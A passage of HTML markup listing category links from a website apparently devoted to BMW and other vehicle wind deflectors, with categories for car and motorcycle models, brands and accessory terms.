	<li class="cat-item cat-item-1281"><a href="https://bmwwinddeflectors.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://bmwwinddeflectors.com/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bmwwinddeflectors.com/category/climair/" >climair</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://bmwwinddeflectors.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwwinddeflectors.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://bmwwinddeflectors.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://bmwwinddeflectors.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwwinddeflectors.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bmwwinddeflectors.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://bmwwinddeflectors.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwwinddeflectors.com/category/convertable/" >convertable</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://bmwwinddeflectors.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwwinddeflectors.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://bmwwinddeflectors.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://bmwwinddeflectors.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bmwwinddeflectors.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bmwwinddeflectors.com/category/crf300l/" >crf300l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://bmwwinddeflectors.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwwinddeflectors.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://bmwwinddeflectors.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://bmwwinddeflectors.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bmwwinddeflectors.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bmwwinddeflectors.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bmwwinddeflectors.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://bmwwinddeflectors.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwwinddeflectors.com/category/deflector/" >deflector</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bmwwinddeflectors.com/category/deflectors/" >deflectors</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bmwwinddeflectors.com/category/deflettori/" >deflettori</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://bmwwinddeflectors.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bmwwinddeflectors.com/category/despeines/" >despeines</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwwinddeflectors.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://bmwwinddeflectors.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://bmwwinddeflectors.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://bmwwinddeflectors.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bmwwinddeflectors.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bmwwinddeflectors.com/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://bmwwinddeflectors.com/category/e367/" >e367</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://bmwwinddeflectors.com/category/e6364/" >e6364</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://bmwwinddeflectors.com/category/e8586/" >e8586</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwwinddeflectors.com/category/e85wind/" >e85wind</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bmwwinddeflectors.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwwinddeflectors.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bmwwinddeflectors.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://bmwwinddeflectors.com/category/entscheidung/" >entscheidung</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwwinddeflectors.com/category/ermax/" >ermax</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bmwwinddeflectors.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bmwwinddeflectors.com/category/excessive/" >excessive</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://bmwwinddeflectors.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bmwwinddeflectors.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bmwwinddeflectors.com/category/f0103/" >f0103</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bmwwinddeflectors.com/category/f02f04/" >f02f04</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bmwwinddeflectors.com/category/f30f35/" >f30f35</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwwinddeflectors.com/category/f33f83/" >f33f83</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bmwwinddeflectors.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwwinddeflectors.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwwinddeflectors.com/category/f82series/" >f82series</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bmwwinddeflectors.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://bmwwinddeflectors.com/category/f900r/" >f900r</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://bmwwinddeflectors.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://bmwwinddeflectors.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bmwwinddeflectors.com/category/faltbar/" >faltbar</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bmwwinddeflectors.com/category/farad/" >farad</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://bmwwinddeflectors.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://bmwwinddeflectors.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://bmwwinddeflectors.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://bmwwinddeflectors.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://bmwwinddeflectors.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://bmwwinddeflectors.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://bmwwinddeflectors.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwwinddeflectors.com/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bmwwinddeflectors.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwwinddeflectors.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://bmwwinddeflectors.com/category/flatbed/" >flatbed</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://bmwwinddeflectors.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bmwwinddeflectors.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://bmwwinddeflectors.com/category/folierst/" >folierst</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bmwwinddeflectors.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://bmwwinddeflectors.com/category/frangivento/" >frangivento</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwwinddeflectors.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://bmwwinddeflectors.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://bmwwinddeflectors.com/category/frontgrill/" >frontgrill</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://bmwwinddeflectors.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://bmwwinddeflectors.com/category/g310gs/" >g310gs</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://bmwwinddeflectors.com/category/geely/" >geely</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://bmwwinddeflectors.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwwinddeflectors.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bmwwinddeflectors.com/category/genuinebmw/" >genuinebmw</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bmwwinddeflectors.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://bmwwinddeflectors.com/category/geunine/" >geunine</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://bmwwinddeflectors.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://bmwwinddeflectors.com/category/glas-windschott/" >glas-windschott</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bmwwinddeflectors.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://bmwwinddeflectors.com/category/glaswindschott/" >glaswindschott</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://bmwwinddeflectors.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://bmwwinddeflectors.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwwinddeflectors.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bmwwinddeflectors.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://bmwwinddeflectors.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bmwwinddeflectors.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwwinddeflectors.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bmwwinddeflectors.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwwinddeflectors.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://bmwwinddeflectors.com/category/hacks/" >hacks</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://bmwwinddeflectors.com/category/handguards/" >handguards</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://bmwwinddeflectors.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bmwwinddeflectors.com/category/hardtop/" >hardtop</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://bmwwinddeflectors.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://bmwwinddeflectors.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwwinddeflectors.com/category/heko/" >heko</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://bmwwinddeflectors.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://bmwwinddeflectors.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://bmwwinddeflectors.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://bmwwinddeflectors.com/category/hinten/" >hinten</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bmwwinddeflectors.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwwinddeflectors.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bmwwinddeflectors.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwwinddeflectors.com/category/ilmberger/" >ilmberger</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bmwwinddeflectors.com/category/impreza/" >impreza</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://bmwwinddeflectors.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://bmwwinddeflectors.com/category/in-channel/" >in-channel</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://bmwwinddeflectors.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwwinddeflectors.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://bmwwinddeflectors.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwwinddeflectors.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://bmwwinddeflectors.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwwinddeflectors.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwwinddeflectors.com/category/instrukcja/" >instrukcja</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bmwwinddeflectors.com/category/interclassics/" >interclassics</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://bmwwinddeflectors.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bmwwinddeflectors.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bmwwinddeflectors.com/category/ispeed/" >ispeed</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bmwwinddeflectors.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://bmwwinddeflectors.com/category/jap4/" >jap4</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://bmwwinddeflectors.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwwinddeflectors.com/category/k1600b/" >k1600b</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwwinddeflectors.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwwinddeflectors.com/category/k1600gtgtl/" >k1600gtgtl</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://bmwwinddeflectors.com/category/kawi/" >kawi</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://bmwwinddeflectors.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bmwwinddeflectors.com/category/klappbar/" >klappbar</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bmwwinddeflectors.com/category/klipsy/" >klipsy</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://bmwwinddeflectors.com/category/knappe/" >knappe</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://bmwwinddeflectors.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwwinddeflectors.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://bmwwinddeflectors.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bmwwinddeflectors.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://bmwwinddeflectors.com/category/lenker/" >lenker</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://bmwwinddeflectors.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bmwwinddeflectors.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bmwwinddeflectors.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://bmwwinddeflectors.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://bmwwinddeflectors.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bmwwinddeflectors.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://bmwwinddeflectors.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwwinddeflectors.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bmwwinddeflectors.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bmwwinddeflectors.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bmwwinddeflectors.com/category/lovethedrive/" >lovethedrive</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bmwwinddeflectors.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwwinddeflectors.com/category/m1000xr/" >m1000xr</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://bmwwinddeflectors.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://bmwwinddeflectors.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://bmwwinddeflectors.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://bmwwinddeflectors.com/category/m440i/" >m440i</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bmwwinddeflectors.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bmwwinddeflectors.com/category/madstad/" >madstad</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwwinddeflectors.com/category/magickit/" >magickit</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bmwwinddeflectors.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwwinddeflectors.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://bmwwinddeflectors.com/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://bmwwinddeflectors.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://bmwwinddeflectors.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bmwwinddeflectors.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://bmwwinddeflectors.com/category/mini-bmw/" >mini-bmw</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bmwwinddeflectors.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://bmwwinddeflectors.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bmwwinddeflectors.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://bmwwinddeflectors.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bmwwinddeflectors.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://bmwwinddeflectors.com/category/modifications/" >modifications</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://bmwwinddeflectors.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://bmwwinddeflectors.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bmwwinddeflectors.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bmwwinddeflectors.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bmwwinddeflectors.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bmwwinddeflectors.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwwinddeflectors.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://bmwwinddeflectors.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bmwwinddeflectors.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bmwwinddeflectors.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwwinddeflectors.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://bmwwinddeflectors.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://bmwwinddeflectors.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://bmwwinddeflectors.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://bmwwinddeflectors.com/category/neuoriginal/" >neuoriginal</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://bmwwinddeflectors.com/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://bmwwinddeflectors.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bmwwinddeflectors.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://bmwwinddeflectors.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://bmwwinddeflectors.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://bmwwinddeflectors.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://bmwwinddeflectors.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bmwwinddeflectors.com/category/onwards/" >onwards</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwwinddeflectors.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://bmwwinddeflectors.com/category/opriginal/" >opriginal</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwwinddeflectors.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwwinddeflectors.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://bmwwinddeflectors.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://bmwwinddeflectors.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwwinddeflectors.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bmwwinddeflectors.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwwinddeflectors.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwwinddeflectors.com/category/parafanghi/" >parafanghi</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://bmwwinddeflectors.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://bmwwinddeflectors.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://bmwwinddeflectors.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwwinddeflectors.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bmwwinddeflectors.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwwinddeflectors.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bmwwinddeflectors.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://bmwwinddeflectors.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://bmwwinddeflectors.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://bmwwinddeflectors.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwwinddeflectors.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bmwwinddeflectors.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://bmwwinddeflectors.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwwinddeflectors.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://bmwwinddeflectors.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://bmwwinddeflectors.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bmwwinddeflectors.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bmwwinddeflectors.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwwinddeflectors.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwwinddeflectors.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bmwwinddeflectors.com/category/purewind/" >purewind</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://bmwwinddeflectors.com/category/pyramid/" >pyramid</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://bmwwinddeflectors.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://bmwwinddeflectors.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bmwwinddeflectors.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bmwwinddeflectors.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bmwwinddeflectors.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwwinddeflectors.com/category/r1200gsa/" >r1200gsa</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bmwwinddeflectors.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://bmwwinddeflectors.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwwinddeflectors.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwwinddeflectors.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://bmwwinddeflectors.com/category/r1250r/" >r1250r</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bmwwinddeflectors.com/category/r1250rs/" >r1250rs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bmwwinddeflectors.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bmwwinddeflectors.com/category/r129/" >r129</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bmwwinddeflectors.com/category/r1300/" >r1300</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bmwwinddeflectors.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwwinddeflectors.com/category/r1300gsa/" >r1300gsa</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwwinddeflectors.com/category/r1300r/" >r1300r</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bmwwinddeflectors.com/category/r18b/" >r18b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://bmwwinddeflectors.com/category/raceland/" >raceland</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://bmwwinddeflectors.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://bmwwinddeflectors.com/category/ranked/" >ranked</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://bmwwinddeflectors.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bmwwinddeflectors.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://bmwwinddeflectors.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bmwwinddeflectors.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bmwwinddeflectors.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwwinddeflectors.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwwinddeflectors.com/category/refine/" >refine</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://bmwwinddeflectors.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bmwwinddeflectors.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://bmwwinddeflectors.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bmwwinddeflectors.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://bmwwinddeflectors.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://bmwwinddeflectors.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bmwwinddeflectors.com/category/rete/" >rete</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://bmwwinddeflectors.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://bmwwinddeflectors.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://bmwwinddeflectors.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://bmwwinddeflectors.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://bmwwinddeflectors.com/category/riding/" >riding</a>
</li>
